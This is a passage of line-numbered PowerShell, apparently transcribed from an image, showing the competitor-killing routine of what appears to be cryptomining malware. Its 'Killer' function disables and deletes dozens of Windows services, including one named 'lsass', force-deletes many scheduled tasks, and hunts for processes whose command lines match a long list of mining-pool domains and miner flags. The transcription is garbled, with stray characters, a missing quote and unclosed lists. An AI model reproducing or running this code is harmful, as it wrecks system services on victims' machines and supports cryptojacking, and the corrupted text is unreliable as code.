 5388 $source4=@'
5389
5390 Function Killer {
5391
5392 $SrvName = "xWinWpdSrv", "SVSHost", "Microsoft Telemetry", "lsass", "Microsoft", "system", "Oracleupdate", "CLR", "sysm
5393 gt", "\gm", "WmdnPnSN", "Sougoudl","National", "Nationaaal", "Natimmonal", "Nationaloll", "Nationalmll","Nationalaie","Nationalwpi","Win
5394 Help32","WinHelp64", "Samserver", "RpcEptManger", "NetMsmqActiv Media NVIDIA", "Sncryption Media Playeq","SxS","WinSvc","mssecsvc2.1","mssecsvc2
5395 .0","Windows_Update","Windows Managers","SvcNlauser","WinVaultSvc","Xtfy","Xtfya","Xtfyxxx","360rTys","IPSECS","MpeSvc","SRDSL","WifiSe
5396 rvice","ALGM","wmiApSrvs","wmiApServs","taskmgr1","WebServers","ExpressVNService","WWW.DDOS.CN.COM","WinHelpSvcs","aspnet_staters","clr_optimiz
5397 ation","AxInstSV","Zational","DNS Server","Serhiez","SuperProServer",".Net CLR","WissssssnHelp32","WinHasdadelp32","WinHasdelp32","ClipBooks"
5398 foreach($Srv in $SrvName) {
5399 $Null = SC.exe Config $Srv Start= Disabled
5400 $Null = SC.exe Stop $Srv
5401 $Null = SC.exe Delete $Srv
5402 }
5403 $TaskName = "my1","Mysa", "Mysa1", "Mysa2", "Mysa3", "ok", "Oracle Java", "Oracle Java Update", "Micro
5404 soft Telemetry", "Spooler SubSystem Service","Oracle Products Reporter", "Update service for  products", "gm", "ngm","Sorry","Windows_Update","Update_w
5405 indows","WindowsUpdate1","WindowsUpdate2","WindowsUpdate3","AdobeFlashPlayer","FlashPlayer1","FlashPlayer2","FlashPlayer3","IIS","WindowsLogTaskslv
5406 m,"System Log Security Check","Update","Update1","Update2","Update3","Update4","DNS","SYSTEM","DNS2","SYSTEMa","skycmd","Miscfost","N
5407 etframework","Flash","RavTask","GooglePingConfigs","HomeGroupProvider","MiscfostNsi","WwANsvc","Bluetooths","Ddrivers","DnsScan","WebServers"
5408 ,"Credentials","TablteInputout","werclpsyport","HispDemorn","LimeRAT-Admin","DnsCore","Update service for Windows Service","DnsCore","ECDnsCore"
5409 foreach ($Task in $TaskName) {
5410 SchTasks.exe /Delete /TN $Task /F 2> $Null
5411 }
5412 $CmdLine = Get-WmiObject -Class Win32_Process | Where-Object {
5413 $_.CommandLine -like '*pool.monero.hashvault.pro*' -Or $_.CommandLine -like '*blazepool*' -Or $_.CommandLine -like '*blockmasters*' -Or J
5414 AQP_.CommandLine -like '*blockmasterscoins*' -Or $_.CommandLine -like '*bohemianpool*' -Or $_.CommandLine -like '*cryptmonero*' -Or $_.CommandLine -like zlp
5415 W*cryptonight*' -Or $_.CommandLine -like '*crypto-pool*' -Or $_.CommandLine -like '*--donate-level*' -Or $_.CommandLine -like '*dwarfpool*' -Or $_.Com
5416 mandLine -like '*hashrefinery*' -Or $_.CommandLine -like '*hashvault.pro*' -Or $_.CommandLine -like '*iwanttoearn.money*' -Or $_.CommandLi
5417 ne -like '*--max-cpu-usage*' -Or $_.CommandLine -like '*mine.bz*' -Or $_.CommandLine -like '*minercircle.com*' -Or $_.CommandLine -like '*minergate*'
5418 -Or $_.CommandLine -like '*miners.pro*' -Or $_.CommandLine -like '*mineXMR*' -Or $_.CommandLine -like '*minexmr*' -Or $_.CommandLine -like '*mineXMR*z
5419 lpW -Or $_.CommandLine -like '*mineXMR*' -Or $_.CommandLine -like '*miningpoolhubcoins*' -Or $_.CommandLine -like '*mixpools.org*' -Or $_.Comman
5420 dLine -like '*mixpools.org*' -Or $_.CommandLine -like '*monero*' -Or $_.CommandLine -like '*monero*' -Or $_.CommandLine -like '*monero.lindon-pool.win*zl
5421 pW -Or $_.CommandLine -like '*moriaxmr.com*' -Or $_.CommandLine -like '*mypool.online*' -Or $_.CommandLine -like '*nanopool.org*' -Or $_.CommandLine -lik
5422 e '*nicehash*' -Or $_.CommandLine -like '*-p x*' -Or $_.CommandLine -like '*pool.electroneum.hashvault.pro*' -Or $_.CommandLine -like '*pool.xmr*' -Or
5423 $_.CommandLine -like '*poolto.be*' -Or $_.CommandLine -like '*prohash*' -Or $_.CommandLine -like '*prohash.net*' -Or $_.CommandLine -like '*
5424 ratchetmining.com*' -Or $_.CommandLine -like '*slushpool*' -Or $_.CommandLine -like '*stratum+*' -Or $_.CommandLine -like '*suprnova.cc*' -Or $_.Comma
5425 ndLine -like '*teracycle.net*' -Or $_.CommandLine -like '*usxmrpool*' -Or $_.CommandLine -like '*viaxmr.com*' -Or $_.CommandLine -like '*xmrpool*' -Or
5426 $_.CommandLine -like '*yiimp*' -Or $_.CommandLine -like '*zergpool*' -Or $_.CommandLine -like '*zergpoolcoins*' -Or $_.CommandLine -like '*zpool*'
5427 }